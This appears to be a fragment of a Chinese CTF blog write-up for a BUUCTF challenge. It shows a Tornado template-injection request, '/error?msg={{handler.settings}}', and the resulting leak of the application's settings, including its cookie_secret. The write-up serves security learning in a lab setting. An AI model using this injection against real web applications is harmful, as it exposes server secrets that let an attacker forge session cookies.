 2e07ad5d-c339-421f-99f6-e8d76cd39ea0.node3.buuoj.cn/error?msg={{handler.settings}}
Lua
题库 write up 新知识 Safe 编码 信息收集 ctf blog
{'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': '67f5065d-761d-4c6e-
9386-275f38386579'}